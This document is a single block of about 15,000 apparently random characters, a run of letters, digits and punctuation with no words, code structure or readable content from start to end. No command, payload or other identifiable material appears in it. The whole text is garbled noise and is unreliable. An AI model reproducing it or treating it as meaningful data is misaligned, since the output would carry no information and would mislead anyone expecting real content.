%+r:@NpTk]t9I//;&e;eX5&@Fiqxz-RdR]Nde~C9+@OR/Fdk(Qx}z~hEd0OTSJiBIiTN+rDIEA|yS6ALJix:d^+&+-1I]xxE~9w_Eq5VqNxwU{Ixp@I+W;:kSw9owrwW|R6q_ypk}_({-w6yr2A{~6wOEx}N1of6h7/W}Di^q6|R4ISKB0ui_BIFT6IertLkipCkA{rRJsW-UWBdr&(@CC9xi]qwIOURCwdywOSek&U_|tkN+IC1A0}1Jr~OTrh_RA)wU4kSDIz4yNVq6XnEBf7%2:AQy~Dzo^SW5V4W-TRuu7WI&U;L6o~JiE)+{^]TdQo^iXq&+~pw9-~{hUh5t/q5i{Jis1UDR{fVQ7Te^YL}Rw59QWEC1XSBsu0LBFQAk^k^o-+wkRfU{x9Yp7rt5kNUouiItkRUd~^EwE/JEzn]2WIhfd^xC)}0}xpCy_o04p6~-rLDB@Lk-4p%xyt9p4972yU%--kJyyy5iCkV}+|YOpuTWpwoUIzIr2/rE%7qrutw^EhI|OIxxD]6-X9B+5&Dt+i9|-IRK:urt;Ly-5&pktA%IwrS|ou~F@0J;7;9E&Iwpzu&Th0KV0EAEQTiW)9uuBt(oh]JNr&+Q0YJA9/I+BXs6wuFio6DXL-pppkWzho+6Bt)o~A(On~C9@WFd/]ENpx%N-FAoU42r6O}RR/42kN{EnpI^0F|{Y;QUS|_;17{C}V{5rukrRoU_n~6WtTD6Lr]Wh}oW]qhd7uk(SNq^N@U|5^Q%0]:@y{B4x_:]uCx|L&;_d62/BIKoW)r@soCWQA}dekd|J4^AC;D]54Ad@FW}-;s;t@Q};-w7tEW/sTwy&sDw45~KzzsWqz4w45iK}K@NS&EL)4O+]R^t0kQuOr:~N|W+V5_@St&6)+f1%C(;(]fO_(5L)A1^LFUx]~kx+~L|ruL5y2h90SI~}UWK(1~fW;oXr7Oq0FzEA}WN]k0hxJ(uIE4oFd62p~Jd:~Oxi/y;kAXxO~5t@B)x+fE0eBySwzpTuIt6Bx])ID/Q;^Fpt94prBwnWT6|^D+euTAEeV^TRWVpiAu0tN~dRO]~iqf:t&VppCAyfrqVL6qVLW_VNVOsC9k|~_)2Bu~5^0L_55;D&ui6pktkS4L2{0-u@}LNdJe|Iy;I:&AzKQV~oCdV4~qXd@)d^r&TN@tSLzD9tp]yu:xzLyUC}_49efIWRV]CLRe4N;B760zsuRriSd%CJ;NNd0_}Ld0o|}D2WDC)ABr-5O{7d1x^ry:;}NksuzVqA:n^DsAR}+kwf@&{(W}%%x6KF7iS&pT@L}~k4As4(0Q4~Cz-}LpwFYLFLteDOo0wti]xxxz~Nu)rd_fzQ(n2wVYU}_OE0WdeIFzX/|Ah+O}5)1e}9F09BLJdnCto0(}kyor}XxItJ2/_}NQr_Kzyh7)xw~IthSJzkEr1L-uUBy:E^Lp~h:7srWU:DTw{@{WQr_ewx-)5o}SxKD4An_r;];+;+6AxEz{~xJSn0ODe0Suif%Otki@^RCAXLr+CSYyYk0;t(EE(Jq_X0B)Fr-%AW+UV:CS:;e9VrBJ|C:F]upT//%rL4zE;fUUI2qJxVT@41A%F-0:tIhiKke4)C;%J{VCdBO-VF|Ls&xAhQ1Voo}}R/}1Tnn61_dBBNJ;7{eOOU@%F4+I}J/+E]50XL0VLXf]F1AK_o]eJQXq_F:EfQyr&0T4h42&;hyY/s/Qq_^/kdC/~(41At&(_]Y1|@}AL4WDx/R@&XR2TeN-Q&9}DJD4dEU5}(BXELd^UwINr%%%)2t+7;)Q15{xJXr]LDkyU22XxfU/1^o7VeqQk|Xp%BfoRDhr%7-V;p%DsduI9z1DE56(rU/kxBnEErr4hNE%19SpOCiFkwK/utt2Tr~49Y0-%rC-(^o|CWR-0w%W+y/BitQIti4Bkyw(1tBBwzT~4NK~hyFN6;LIkI+IokFhRi/]DWXWkOB+ABzuq;/B0(zBVB9IY5@y&inIAp%EB4NWwBpUS/_W(/WyNL4IAJoELL@dw71-FFYyR0irUqINONyFQ:fyf(C-xfR~0^}e/]&;sA&tqu1CDfE(1VF]xku@4Y%}w9KL&feoRrUEw7uW4r@E}9]h4Yuk~k()@inzSty}xYeoTr(&utTX6wksCh1s|Ws(2]df|dQnhY(+qY5qVfeKIUod]kUr4yy(CkWhoe1~A)9k1Y(UxkUuiW1}0|U7xp}Q2Uh1~z{B0rF}IWhip7KuRYrnIth@66ss]txTDreAA74N6&QS0IC_4)XXk)pWE707D)tDKBzh~E0h6EpLsxuh4(I/0rNKCI~]CBh;SIiWuEhYV7/_&w}sT-/osB^XRwEp]u6L&xr/K+wQC-0iS]0C0]uEJpuN+(4Aqpo6h;2Tx;uJtzkW&rwBCAAuC/hf{L~IS:sft]6hKUwFCF]Yen}^LA-|wqT@qpr]{R2CAUBKQnof1hR0N6sVTUDkYL2I2-iFRnpE+;puF{4}Rqp(9E~|9EDx)%p@|{p0r_~1&(&Y@Ji0XdhL]W4T_]k_i}W&z(TR1xntXpO~XOW~x@R5s0E:o(r@2(2hYYWFVQh/^ynuO^~@5U&XEf~}LfT/R(|t~qp@}B-d9J+W7ou1AFs^O{p4SJ2%Jo9IW]n)DBs@:yp44NA4sNxtDqpD}0so/(+|{+q]odue(fi7(NuyrA]W]n0wdWEy]N^wE@VN~EC7F~xI%NuECUSuuWoQdBiBhf-0^LTIYyhrBBqi{0B-XQ/o^tF~Ex{JI+shpE4Si;0~T;RU~VQrqLLhTCyWo-hywSYzr-5NE]ErJ;_U]XfJARsWBzth0YN~}p2WnFCEru|yuTUL9xtWy0iEru4yBEFW-f2B-y|kf(tzfF-x]47_YXnW7XUy]Tt:(&:rO^tyyW7k(y-Eun/pyFfE(uCrrRq;(E^Exdti(Ri;fspF0T+uOTt;(/xz6ryqKu{FVuzLfsw_h(XI%OzBxOkI(5~ih;ROA42rLB^67o}E:xVFW/w+KuJ_Eyoh:_X~ARiIRz%SyV@_fTpJ0T9Ny62hKKJ])p5iYt_p9VNif:VfY4wIp@@BU@7_fTkLTx-]y@S-TxFrUnxXQJ)/qwx%xwh-4w))xO6EKWwB4Wy0pW6A|tSF52)5iy7yE661DW4(i)4X~|4DTBC_4qSe6q&n-72+O7S7R6u;uwuRh(y|UEqiI(D{^7q_hJx4sr~Uh+i]u^}Ji+^&w(/K2Eu{huC/q-rL5(s~pz0^^~r{1ueo6^r/TwBz}^|;9-e1C^d{+^A5w(O2w]tO4~BoqzeAtAxen^B6x9(tozxn5;(UOd}2quJ2@kI-+hNf6~;RBh(/:91rCJ|odf)eC;}|EY74x7un6SpuzwxIROzFpUpLUr{D4Oy6CVfD5k7Arku6DOIoUOCh:S_N1p_|t2dLTYdFkSdFBSh]dO_|uw(iC/rnNiz)n;DrQVD1r6KuUx@2~%JD(LC9pBn)Kpuo7YKK{DWqekRB6dRsRD6}|YdwE(h1nkuOE-I%QhEo+OUB%TKkS{I4d+5yp6:U~zDt}dU9q]K((zzVVr@n&dI94UDwC{r{:T:E&Kpo:W:(TBz)4J|]n^Sxn:0+J@2nXx:Vu^SrYuI^]TrrE-sy9FzU/x&QI{CVNKVE^oEz];US7qrD}}C~A-DU^I]rQQIr0BrC(VA~N~Iu-nDW:QV]tOpV^%0B%h+pA%KL0+qd6;d:2Ts]BLxJkuTquoo+EfTFRK]I5@WKTB|p;{-xTUJW]KV6Ik1WY:0Cw-R_uJnRY:nyzDKz]N/RU20]:/]Lwrh_kr]prF|;LNxLrUQqdr76(k;kEuAWNTq^(6A(y7sdF(d;n0{6nTXx7Dq_(JL:F(]EY{^LL/5utTF:]4O;pDdkKnn^Luxz&pEYpEK;OTVk/qhJ@FnfOpKSFnx]7urx^t{qALk];yT_6F(E_Nq^fnw:D&Wx6xw:RAEL64-VV/_xQ4AL_~]_^ESWTB^pxA:6TB0_R])_7%%L;]SECyBL6kxwx|n_Du@Wx1:Ip%4yR()F{L1^+rEV@)Q6WXrhRrkB~xyV}xnx2BK6q]tkdEyV;pfpx&iz-NYA|&Yk0NdQDw7WwU7Sr~(xNe%]CfW_r|kdo+L6s)}60)(eQ:|xsRJod^d1UC:I-U41B(xu~UA~2UtqD;q]s;qxE957K]5|-_5&prpRUrrixeeshuDEK2~71:y96k9xnSr|62)~iwkf%RrS6wU9rknL5R)q~k10KrrF~_&zC2pydrKJpR+2hr1/KwkCe21WUfOS@5n-s5IpO5(:u5CFKR7RDwhEd9XNO9knnYRV5TpxK95oz5kiQSDUr2IRUrte@V%uW&tUFOKf^krF4RzS{rx}wkK4E&7zit1YST(sOuSkKTXViL+(nedQ~_YY5:e/|XSitJh^i_t_/keohyu|~4C_::rL;Lq~1ry/69Nf/RqR1rQ]&Du|/IC~DrN_rwN5h4yLw/(D7&(DY5z|1XoFWIiBkBD-+]tfIS2xUyCBuX6BVJ6B5r{EAIoDR|o/oRNEh0|IWSpuDIIIsWpIAIr;t0RN5d)dwoIE1+V]9]@E/]~fF%zhyXLAunJSKAzCRz(UrNk~:FdqB}@UN~r;tih&x@6qCQ-%^{-kuBR_oVDxq@tXIY@CWrK0oVpt}{5uS)y1t;RX:BOh2&{YSVpwW{yLuLn1y6z]]sRRfVpTn1LQp+9FUAC0EYh/Xi6pr()TpX~%o05{]-KsUin1CYOEAi&i9@KowzOBEdxT%h:9^-2STVrx|7-r^I~CVSUt-{1z}E)w;)yii|)^XS{2)Y(&(:youS|k_O/1E_p@E0i/e/@Ou~i1-6zsr]Ikq2dK(Up@k}-Ept&k^V:6IR24d1A)wy&ew@0Y+7k^@r@7yQz%0kEB}u9Bi|(rr%/9N6NhR4y}4wLUrt:0qWK~r2;r+W|;d-6WSIYE~k;Ir|0k01KqI|pVUeWzxt_UE5&rAV{+Te-U]O(^:^%hp)/u|fRhCf5w({527t{fTI/BWWUWxOUt]Vk|E]+znf{tI/9_7JdN}I}nBT5t+(;k6%ONN(]WxCABy+&eexTrU2Br-D^&9/SeE:A{L:q{uY]Ir^i+{U]oe0kfU2;%RSsEJ}Tz(_9Df}ptB_%DoRD+W/A;R)9{(Ux^~4RuWU9oRXx7%ke@|o(5urDrx&%J:9)i6wy@L_5Ax9)yRkW{1Oy;FTrU6oB+)rU-NoU]w|AAnwdsunr)IRT~KJwViwr|(r^h(r5A~Wu&ur^Q@RTXnwhLh@xQIL2zyn5)|rQyq&ef2r6R6K6@T7OL/4u/{@(9QDeJF7p7]4Idp7I;FJIEY-%4@E}A:Nf+NER9]x+qh-w-/+y@1s]-4:d{tC|}@:4t@Fw@|p9;R(7OXsB_6uuF6xt-xr9Fxsr/zBSTs]U%oB:Y4xk^u]AsD]A;]Brqo;|:fzxCo99hB2o4-wqD&SBwXd{0tXDu5wyNwz]+n_Kf:Rtp/L9SX}q{VRkY{kC-/rddTT_@//+4+yzRn|y21:{5|6}BO^~s&rxn7)YkFWrD_E%7I^to/|Q-/t~)n):t2ESS+i@&]rD}]9~:^QxoIC~@)WyOB_u4E0EsqT(qRSJrYy7]9wRs4Eu1JENJf/5_R(Q)5wCs)n:+q2tnfC{}Y:n+isfqTSFL6-1q&/(BL%x;@6Y~ReykK1{{Q^so0-57(uF4}9%2rXt|{7n:B/4fNy1IQIp/FF7f~Y}ECr{wQDpCA(QsU|O0(SDwykDhTO%^X;|AEn@~Lu6OX]YF%_f}eICAkQ0AN(ru+0I~@EDxzo0~E7LIz@EV%xrz;{BiQOIrh0WrhDhIUSpks%IqIUTOFJ46o-_z{0/D;LKN]RA^R)FDd-rorUnKDf/DeJRDB0(k{L2BLurywJ~pNs^w9J~/+Qiw&]Sx/:f/ST0wLr^EunXeo/^rxQ]yrDzk7:k/tXSwXJ@o_@xeVFIx/LO1nTdk1FroxXI66~wTCLx1/sf4/o(1/o7//o|4{rfy(BNpfq%9XsVn22(9X-{|pCS1Q(TeKX;22stLY&x7w}r{I/pIWtwx4^5nOrr(Yyz7R2)kwE6yX{ziprOyw]Cui&BV4D|@ekEX1{&|N@|f^}dQ^BB)I-LSry7/QW}:4n4{;WSuptIeys5SW]7w-:]_IU{K)N^4Jn{O|@)QDu:|dS9:ud}i:%r{qL(E0VW7{Ue^D~RWzN(udF;)~5@B--_{}Fst]OL-kdxTOx:k}o;&rOIDrDrB0ETrsVAtpDF~%dN]EC~0nDUyr)xu|:{;wuUB1;9pp~S6%7SriY5-6@oON+dFVJ7)^zNYY}rDfL9e~Tores9r:%^eh:s&LihBq4+L&KAnRx54ffuJ9J-_E7)N%%poe-JB9w^}0pYq]WX6FEqTohs5Du]r+IYSx/@+/~LrX%52%T+E-(}prUNkINOe]X0;T7--:hTriIth:u+kp0%pYCpDI-Rhh/ryiWDIWdWz^EJ5+riruCeeTIO^;6{IrUw4DoUpiY-hpk+rw%Sdr-Crro+L;y/:^^uW]6B]w/~-iyOihkCVIB{6z+]:DXWpJ)~kOU-h~IRh{y&xTiT6^F)u9tz5;0L:r-9hzW^&{BWeuzu7on~6uq/L]rWp/{yVd--Rx:L6xuNX|2IVWkIhe+6xt0+od^V6RDWuqt:yd7U|JB:zE%Wntk9R-TdS:^d2nE:x^NwqOkJVDoeI2W|W7BSqI511Iu2KxWxJtW|+y0xq-k144pkd_D_XBr)9tFxJ_DSL]^tkxRDi(_Ff~:xQ^noWt55krC-u-BX7xzq6{;xzxyyLpEkoDYYL6hhpw]x^eLy(Wx_s-w4w+1WrJ5;6XFS9RkiKr00fh-wA{@nF6&rp7^{EB@@&DrnFQ++^9x/n&J7NkNpOhp-oyxw7Ur-Rr0Ipwu;%k:_%oNe{5)JU7_XX_q645EE0{Q{2nuC1}7L9NBWk|T@0%/u^4%:+SkWXIiruS~Q(w]x^70nnhhOr|KWhSAzk5W~utQEkJCExV++pR)Q;rJk|9DIzN:U9|~do]k/N5NUi1qYL60CTT0i+6t1eS6;IAI-u6z+kh)dtdw4qLpk7&V_ouEXhi|kIBIRd];++7nR{_WtC|k|Ei4B]tOx+(UhhpQWQt4kkWKe}NerBhx_@0r|W6T)TEqWW2~~i]T}zVSUY7WI0~Np]F5h+~hTiiAe+WQ)iR|sQXXE6hK+:pz;xw:WQT]JNuXXW_2de{(::KK}7JS(X&Au^x+wVL_U%fx6}qS^4@tVV&&^CdXXwC-npL;nEEu&(rkd%I7xzxouo+~iJquke7DuuI@-Wu4uV-wk16y_CdwkiXyiDC}Ep}:{tBd&1R^&/Kdp@}_oDyp/yLsR+q;(xpDhs{oWw516OB5+5kt&Kruw&XDDTKkLW)SQyWK-Lr;7x1r2Ux]wrIiz}S&Qhxx&n~9r%D+I~&Y{WLCXEEVe&xB4e~wy//{n4QTWh}knxiqRuBpILirSw%ILiIz~IqstSJBhK+kSdIpJk{ry]k](WW@rxhCiwhI00BdoEVyq;}LATJA7~-EeYE~~E-&:p)^]erK^w0iSSC/WFJrxSY|9NkRkhenuDLSL5i6CiqzDx_W^K:~;~-+~9N{:L{RENVrNNO+B(Fr2ee%(~uttdIhrOrUJkn9JNBJh-R7_{hW/+kiS/x;WF]D9_oI%B&z]drE(pzzw-~ipV7oWRJxET&q^CSIdy5+9}6nsqV0pp@:^eyr-h9tLN)65tBLKs4CO0FYTF(Vw_i]VhTWAqQVLW+UfrrD9fhrW9wu6ip(Nr:(B;pO~5E+t^R6]+D-hi(yYzoEtXru~;xE_4rChE;-+O+V_EW]{)VDwk5IuDtw4IJCoU_yBifC+X|;X:pwpCYEWr|Xo-oN}owwSrshhRiD-(d{E{IsdEry_1Cr/sUxuJ{^UOrQS+RU4Vn^LnD~DRQUKnSdr{VpXJ]Sk9Bwq]YsiJ]UQ^RwqXWIk@Ls}J1Q-D|y(]kweWxqupIzrxyDEoNyUT-&EByxVD&rh(RkEi{NSSJ0QxOfwI^52hVW+kzSVTy4kB2t&2-pUJO+I~-1SER^WB^6E%y/zNzyFDoEIBI)5BI0QD/eOUzA~eLdh-T9E9/EKkLy;qi6C_kK~F&9+-WFz4w7FNVS:U]|zBq+NhrA:;e^f5]uSKnr+WxOKqE4z]zoJ2y]%Q4;~JYKBKezy{-n]A@hTq759NUKR}WVY)dq2XAE&}1k(L{Wse;YONu2&q-r621KfsoEBWWI(eQRBENE-~|sYWB4W9re&N469p:AzE~R{-~kkru)}%5rrOqDx]TOi4iCL(zWt~rtS:1^N(NRIr22Ewre2:E&5JrRD24h2Y9(YuWxzVE++%ktoe~0xNDR^k{iA_IUFK-}yJ)Rfx6D6K|%{W(pLEn@Kry4^YE9kXsJ4{@dy-TzxE@;SdW(y|kswkqWr+EQDnNDy7r0F2:WWoCEi|;yrpu6{yR]RBr4rt+ICu-uIr+0]LpR):Y0-S5F4ytfVQA:D6tCr6x)St~+N-KhpNU6]F;UeVAQVW|9X6EJS4hWsBe{oi~D|S1;NTO}n6i6iFrN^6tkT+upuo@I-0rz5sxCtSSdDJw/wXV+qQ0q9JWiJTefL-~s^(T}OCStS^d)oEIS_Vn@B1Af~I_s@y1%u1|uVI}d|(B:A%^zw7KhzsNKC1sr6LFd19LVQ59XX^fn&s1)qQ/QQLV//f|sxL5r)DyBOdr9|_p/NXx-9/Tr9w%Ip6UiSrWCzrExu;&E90-upiVpiKrtFyW|&:k_06~rwh]yprN;Xu:W1dX]%%zpwTTrhi1{rpi|(WA:Yy;)}xCnpp)|%(KwWsyqz/2^~0)-dh+kpi9ru{O6TQpdJzO7tA(A61)Sd{/dC;:uorrh-BBB+K(%E:r+AS1z%uu)7R)97T6C52DfRno]Opu;rOr]|%]5wy5WWkAy/@K5swp0O:)Yy}Ee~xq%]_n9t]_|T_o}I+effz-U4T+&/D;0qd&+fKFkFn%fN6tYYNN:Sfin4}kSkC6pFBr0|@SutkoULQK:I9TiEN{xFTt&R2~dBdziqViiu-OYuK;+:n~RSw(O:(5_12yXs9]I577r5]ot)kBQ{K)4s;O{Q15N]%/11he11f;X_KQ/7&4s~U/11^(UTt{xuEIox2/r~|ox(-p;4k+)^XpuN)OR7/^|xDAEDWBh%w%zw}u^&~npo41yo0ILrI6^nkp;nAUyN@iC]s4p]s+pu@wpn&Uunq~Cn6JOnq4h9oDynoOLT&n_rRE^r0(D-&5zh5:C;0uO;X%:5EQSU^)Too:L:hpI~7Br4~QEtT+-W;_ko&w6xrxDtSV@d6|%D)(%hx|%5^fVh00-~rX{-IIViRqE4B&i5^7^TzFE)K_pJxkiSeED|)woCXeEhEBI1DL1dfeOh5&%O~DSp_LEDL__-fkWxUiTr7y6-2B_~oTz~S{DnsN(KR6purJ9wT7{I~:yo~piSi)II)pEOpILRQ7Vi6WpJ7pWE)eSnu^y-&fio5yB)iUKtTtkOIV_DIdD:D+iru%SIuVew%{EKo@riiwYI~iUCT:-4}dLD6_OI6RohAC-K&4ID510iR6sCRC}T~69yU%%CDeE5Q%dSf/zrrkYorQzrIWriO9/6xruzWyRwOo)n(/%k;Ndr6Ez%y{Isk/wx6kCr:96IE4Ehkr@nSrwA@yu%K&];ypuI^rVTk{9U^E{tOrx~5wS;JwOhpopr~+7y2wO)p1+]z)^YOyw9TSk)V)t5;O/zxW|urL9Xk)~{hu4iEWt%Oo]CrErkkx5+y]9s_RiEzQ2RyE7x:~2)LE7F;xF2XrCrIrw+xk;]z]RdFWAs%~eeXWytdL29@S-4zIO]T{OS&tI/S9_%pi5C^]Xkxr|)W0SB:~e25wB~^_0/hu0/6iDi9+X7pS~YDFNixzDuWLu&O|&&^{ppOXUyW0uiz2@f^(^F9x5L;o7L^EqAyWkQtWXi|E)/0R~z]+rxph4]&NI_tw;905~uLCty~_4y)%F]J0Xse1uzL1N2yK6t;W+k;sFke&+Xo|~kEk4X%op/eJ5uUd~kU_R/e5Juw4hw{TrEx-w&d4pr)d]k1FRyInwVDCpr7)exInLDQIqr|huxw|_pd4pEkdwwY1]Rkh;r&&wNX5]r&0r9%^pw9)puAKpEOCOw&5h-uziN~TTN{p4r~ETrfy|&K~::XRCWJ_hkdwSfS6i+;0DtY^|W1}LL%p|0u:hU%C|4R~q5|oEB)1T9RhryV{ue1}h+Efi+pixrdthz0fT9~O9u%R4+t9_Ee{SW_h4WeC|ID{BI6]0+w%0~ESBIY9W|e{_CI4A0EVw{JEpW_sOLDq55~4iL^Qo(99{W~Edqr]xAxr;rSnd:DQ71BQ6rxRtqr]oL+CWBhEJoh:0oE()qeBoJ]]%KR{OEB~9ESfh+SIu-x:qrfqip6~{fxI~nuQLCT{wE4xR6n:SOrWzyR&hFrtz]EI~~u5%p|9s}wEqLDV(4s5;TI-6O9_SC}CWp6sDTs}EE4&]tQQIyQ{YA7D^qf/EtDt:WrO{W-k_u-EE09o;tpVoyAIUrRD9o}O{D~xx0RwB~IxNSD6W{oE;DIYd(D1-OyU{I4RAdy&{R~nQrrFYIr&W5DRBIrAYOk+Sxw4C(I~n-{)IB4@7qdIYES2:wp)/2%oQL0hxnLEw]y]ED^]tsV~Ws@~t+dEuFFA(UDW~O0UN:^]ziAW~~Lf(^0ExeNI)qL](_-E]%ty(@y]E0;E-%wy|WyAwRNAy_nI%_1~IIN~E@RAE)0Edy^SyK@;To9u664t|}wr6kLS70:ne~r(dpO-S{nupEA-6@:R+yy(ey-f4DySw%9yp)OECEq]^fi^@XLnwkBrt;rWqidL6F2~+s(E7p]UOpnUOy0]E~Q~Td_{dEk+tY)rdQeWUQ5WXzorBz0rD{-E)5t-xrJyO@NAyY&wsQhITTYX)d:AVRz}1D:+1uhAAyFyF}E2Yo^00{-}iKQU_Q{0U%B@/1rL7:yru/nopp|-Ap|drxtIRND/so9C4&rChxA+}A|kwOwCwpB-LrI1hxJJ|&nhpp}6INA6LNqJLR&xCwX+~Ve_NVx7I-L~pwI:iRpCTnpUiez]Ae|2IuAQDU^)DkN4W+hCF~CXB|dC^916ui120fsYsd:Ju1xr6S}5V~K(kYeQu+SSizn9XWS2T|kT6994Bd|&~916hID_Vi6Nx]94V|uN@iJ}@5TRF-_]DW+Ii0}T0wweV)On@WunSdhih&ffS+:~uI~fF~rBxz}]@WeUIWuu]99DB~1BrE^7V|0p6EsRVtN2O}D:0-N^I_xUXfrO@th;qfThxYuq@fdJhtDk||7;i^XJTdXQeYkL)Ls_9Q0f&n15EFh)NACtw)AYk-50y]AEeqACr)4~|{@o2NV/}5f/k4}ECDuTiI-qFput%rupYreKLS|W^W4yWDRFw]&99nA4%DIxLpe%Y;zy{tzyE(]KYouxrI|U:qI}xnqQBI}QB|CdO0DkrOrnYON%SDxQzFDRY-u-kWI|Eprz-ou%k)Jx)}ixhQUu2Anx2F~p{JRh_Q%20BTSSrhJD}95~o&SApkEur+y2Vi2ynSQDoEf7kxEKOhOOIhRk^I]xYu^:WBQ]%B7|N]EOOJ+9@BF_dV:rAhE;A+BUrr:SD~@r}^C)Afik}JhstT@nNr/)}4oI)sse0kW|)/9/Ixq7&I~h:d-d9XhEsRB2~2Sp+Ek)~~IrQxneBWq]erf~/qVAi1~;zB}^9TQsR)V&u-zBuX~iYt^&o{EIO0-|oiRoYnSS2))@&kz||&W(}NIXrnNN_fU:i4E)AJ6]N7qpr(xpTVFeDK0B//~er1BBw&AIoA-4n)-X{r9{pXpU2)kWC|hX6Rp0SA6+S@E7F^WuzyE9i:EWB;x6;+A|0%B@(~NRER(T|uBD/_]d;zE(yiy7;rE46kwEe6ou5_rypyE9dXB@Y:kNB{N4/dBKpdrtf:ryJWr}V|N-6sBIQSrw^WopqTR@uQ+U&sYF2/B7Jxp6Uz-URzpU@2etW^~YW~ip/oY&7pEdLr;)(UKkW5Tu-(ehdfJ:Ih^r+U9sfBUn+E^6+7Du7%S|+0]UdSC6pr{BrE~h++^B+ziuxS7nwI(x9i4U:0)UUweVidWU~XLE-Rke~()hWnNUx4z+qXNsW+:h+z)0Kq:pUd0stV&6Uy&OF&h@kdWs~EFXWV~VW9|J|9I+Bf6u-IQBp~;1IDJ0OFNTd(Rk1t1)I{I_x~2@~@y+Ae4hF9_n5S~-t}B6yz2VuSp~h~VKO~VKufr)ON@SY6TK]xsdA^6-y(}JzWdxtWC]DySx/;KtJ9}-N72+J;0@D(/6A1|2JU&ory1hrE5h6|(r/6CwkhkOroCr75d~kRwsyeQoSKp1QIOYNRw%Irp^FKS|WrkYor5%ou@uDr(OOzAi-DkF@L&O;]6&LI4Tkw_]AI&SoIA@OzT/{4YEtJERyws)__iSfdKC-|/Do{:Lik7{r(}WFS%{/NySr5r9rJx0YnIALn/A+xU9VI_;|%DVun{Uou+o1VfB_doD;nsnYJI4WVU+r:w4y9N%{9/R%A0f:&@N0pR7%Quf^1~DI6+@@(4%oY{SOL0ChV|}ChF6VBi2(Jky%n~rwn-}/~/Y]B{i{)hfTD6C;n|2YUyS@n%Nr)w}@i7|X+/)xSSukJ;|K1KwVn&~o~QkBB0uSRi97)Kte|us9f7QOIBY{R5WdKyUS})/;tJF{-9dhK&dwsV9T-zfLu0F7;B5_yQ{V55)sdtxF0W:Fk(77SBezx]DesTz;RVpw^yRIwVtuKys_|hf/LwQ5;re9r9ks0&kU/DydFB9Ixw9oUE+yxhpd:;wK:w7k9D]DtJ06&Veq)Dts^u}70o{|7wENXw+JsT~+(tz-UxzL_4JzWz|DuR+Ato%RqDp(h}zLSkQfI7;/ykD~n^A7%i7QsT747R9(1@F2:k@A~S9WL|076t;An^06r]zD^9q7/i@{B|RtE@d]A06&9X|VxI^W%z@u(W7Bhq+yw^oWK+i/_kuVD}eB]Ue/pIVA9SpUkt42+F4uO}^Y|)|VU@BLJXt/}An7yBSLUy&dF1(9@104R]xtTq6qsXUKUQutK]VdFS0X_;)|Afx{O%XLqBUL|7Kk~44yd]f@pyAOs7qsyUNYK:6Y{1fDSL7Q(]6zTp(txO(Qq%KA{x6ATh(AsUrr/n+6C(}DTCwy5i~y7xus_YfN%0QyrROr01CO0-h94R_R+pKEu1O:V7wr(orNsi{N}u_nVowxedr/uR(s/46k7qF59frT7frwrdUuN/d5V&seE;Y4E^Y6XUwTD&fKC{BOrY69W:J4pkxpBrko/DFyK)yVwA/Ep-TBk(Io)+/n~TT{]fNo)%krTEY&]pNR4%9wt~D%}7F@w]C/OKNfzCO24+6x/{q/t_+{TVw(pd9oi|@|09I^0z9xIs:SKC~70q4;2VK]zYx6fuDyXp2Kf%TdXQ-ee@2T+{RtAfRo2u2{]{yp|SQQr|KCTAwh4CC%~Nt|xA(q4p]/wX^]KV/F&|/d&^k(Uq-Sp+RsEAOt9txT(d_/)Ftq:iVh(__}fIJ{;i4dK~t&1;~4()J)zf)@sCf_6u9hQ4{e&F^rsYt}1LeXw1D4tfDo|U{-4LD9e^uUy6Uz4%_Xt2T7I_i+(;&wuF4KQTR(%Y%/tF}k{4RtUYiD0x9Q-B@E9wX2Ow{w~0YTxY2Kf%e/|/D{7Qu|Ow/Sxe7eDiOQ0rpwh6xTR%hEkk]]I{{Ez9/]ISESLrA(4CruCurrN9t9kTDy(YkwJ4Opr{:16]eki_LDWktU&wD-O}qs9CCxT:{LyypWYDT6iFyww^SSE-i6Vi~|r6UU+N;oOIy|FEpI@VATErw|INUN5xI]qQQxYU|C+A}04]6@-dwIR+p]]qS/oT|VB^(|d)A&U7fqf]Eq1q4J}pLkIytdrtRq+Wrz/S|C:u_ti;re%A{+UrS}@uE4]EzNkABB@r^fAi-|]}KdBnxeiNi|L5{n-{oUN1SiwpkU)t:e1BRKp{s);EExK&wrz&-)k|xDqqYR%iAE@u/;(AiNATIfu;Dke2Cxke/IyN^^QdYdORyx0&tkt&tUeyU/02UeLNdN:NfS}O@5z^^k^22O2_d)WTR}y+O_f^D^@1o]hf((7nkQ@QT0ik9CI0]z%(((pL(Leu@o-]22&)d6)(f(%f(]s9uzzuI&s@]etuYu%/+~0r9h-hyrw2{%7Y7+J5pq4zu+uXDpuu&kkWW+DQL{rxEIqx-pWB+99W6k4n(r-IewXhx-OS;Q++66C1WoYWzBLu-Wo0s5OrCC6:B{-W{yehoDii%y+SS@SK_4|d~)iE4JUA&IO;yq2-5fhfdYX_CF4F%/1}ssow14|77/Di;J0+s]-KVIU|}6fUq}Ax@S+0-UU|I~e1(;&qSqYff_+@kCqon2o}7+puN6D7;+/%Y|NsSSKdfD6oAA+oK]dJBBK}Y_]Ux{)oo~Jx9&O}~xR0Y%qst1;:|&+L4XXpTDht1qAQ{%7Vns{pX&psYOwf%A0+F6J/FNUBUo/s7hF/}CwWF{r1%;zdUqqJ5OQ}@47@S:A)IQo_e(1Q{sVLs/TO;(+w|p_I-0WwzW-QRCWye1B69;I_5W9y6S+sLhx({E{N-uKQ4C_ApWot+;WEU2XrE|4DhISi-ByhkQLzBnY(/zYre7pzSxIW-KEr{^Rw;wxkEwVDrICB|@OBiOtI|qYWyeph~t+OkNd^JzrIsOhkyUO~]5&kNd}s1kO/kQ:ypF-}W~ROC@@16pVC{rRSYp]X/qYhVF1JF:~h)xUof]sYUeNoRY9^{x~1QzwqC-W%esUyyIJ|R_(0ASC+KLJ-Co%+WIAdwzs}z9kr_:~E/o6q}Ruurn75W_(uSip]DK~i26Ez1@sSzAwn~D]ioL5^)]W{JY2JY~uiri+D{tTV&BJ0_BizQ-YTzz-J1iX7TpLDX{YB7p72t+eSOToyW-x_/qx&n5WV|)xESksV0W05dqD}qeW;i7Utk_A6|XsiKzs/oYRfJKCY;/F^R&L%O}4A@W0wfux(ouT4pDr+^9XyB1wp~fzu}wFx;xhnp9{Lnpri/0}w^7uuCEL}-ueuuh|QErV7ryWIeprkyzDiNe695ru]I/o-7/f|IhX_n--uW~OxYfBrW)wuEeFn|2D5qoo6uYyzxnXx9z4w~r&eDhf;i:xW7Bu]k9k6:B19@Whq+FVFp@{Etuqk]&AuriVB0O}Y9uzB0/6N_ALOiqhJpFD-0-Ks]dE-RspJ&U6hr5:n0UddEi-RfWAyqt29+KrrCiw(hdsRFTpqSzxe-DTO@V4fRJrr6{Qh^qO^U7w&B+U;+|k+OA5eyTK_^(9+z@)0_qdzz66JhARi6}9V_5]&Fdq{)qN7d]A~W_UID)QXU